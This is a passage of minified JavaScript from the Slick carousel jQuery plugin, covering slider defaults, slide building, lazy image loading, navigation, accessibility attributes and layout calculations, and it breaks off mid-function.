role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,s=t(e).data("slick")||{},o.options=t.extend({},o.defaults,n,s),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,"undefined"!=typeof document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.instanceUid=i++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}var i=0;return e}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var s=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=s.slideCount)return!1;s.unload(),"number"==typeof i?0===i&&0===s.$slides.length?t(e).appendTo(s.$slideTrack):n?t(e).insertBefore(s.$slides.eq(i)):t(e).insertAfter(s.$slides.eq(i)):!0===n?t(e).prependTo(s.$slideTrack):t(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),
!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,i):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,i):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),t({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(t){t=Math.ceil(t),!1===s.options.vertical?(n[s.animType]="translate("+t+"px, 0px)",s.$slideTrack.css(n)):(n[s.animType]="translate(0px,"+t+"px)",s.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?n[s.animType]="translate3d("+e+"px, 0px, 0px)":n[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(n),i&&setTimeout(function(){s.disableTransition(),i.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,s,o,r,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,s=Math.ceil(o.length/r),t=0;s>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var u=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=t*r+(e*a.options.slidesPerRow+i);o.get(d)&&u.appendChild(o.get(d))}l.appendChild(u)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,s,o,r=this,a=!1,l=r.$slider.width(),u=window.innerWidth||t(window).width();if("window"===r.respondTo?o=u:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(u,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(n in s=null,r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[n]&&(s=r.breakpoints[n]):o>r.breakpoints[n]&&(s=r.breakpoints[n]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||i)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=s),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var n,s,o=this,r=t(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":s=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-s,!1,i);break;case"next":s=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+s,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||r.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var n=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,s=this,o=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,o=i*s.options.slidesToShow*-1),s.slideCount%s.options.slidesToScroll!=0&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(t>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(t-s.slideCount))*s.slideWidth*-1,o=(s.options.slidesToShow-(t-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,o=s.slideCount%s.options.slidesToScroll*i*-1))):t+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(t+s.options.slidesToShow-s.slideCount)*s.slideWidth,o=(t+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,o=0),!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),e=!1===s.options.vertical?t*s.slideWidth*-1+s.slideOffset:t*i*-1+o,!0===s.options.variableWidth&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),e=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===s.options.centerMode&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),e=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(s.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,s=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)s.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(s,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*n.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,i])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,i])},n.src=i})}var i,n,s=this;!0===s.options.centerMode?!0===s.options.infinite?n=(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),n=s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,n=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(i>0&&i--,n<=s.slideCount&&n++)),e(s.$slider.find(".slick-slide").slice(i,n)),s.slideCount<=s.options.slidesToShow?e(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?e(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&e(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,s,o=this,r=t("img[data-lazy]",o.$slider);r.length?(i=r.first(),n=i.attr("data-lazy"),(s=document.createElement("img")).onload=function(){i.attr("src",n).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,n]),o.progressiveLazyLoad()},s.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,n]),o.progressiveLazyLoad())},s.src=n):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,n,s=this;n=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>n&&(s.currentSlide=n),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),i=s.currentSlide,s.destroy(!0),t.extend(s,s.initials,{currentSlide:i}),s.init(),e||s.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,s=this,o=s.options.responsive||null;if("array"===t.type(o)&&o.length){for(e in s.respondTo=s.options.respondTo||"window",o)if(n=s.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;n>=0;)s.breakpoints[n]&&s.breakpoints[n]===i&&s.breakpoints.splice(n,1),n--;s.breakpoints.push(i),s.breakpointSettings[i]=o[e].settings}s.breakpoints.sort(function(t,e){return s.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?t=!0===(e=t)?0:n.slideCount-1:t=!0===e?--t:t,!(n.slideCount<1||0>t||t>n.slideCount-1)&&(n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,s={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",s[n.positionProp]=t,!1===n.transformsEnabled?n.$slideTrack.css(s):(s={},!1===n.cssTransitions?(s[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(s)):(s[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,s){e=i.slideWidth*n*-1,!0===i.options.rtl?t(s).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(s).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var 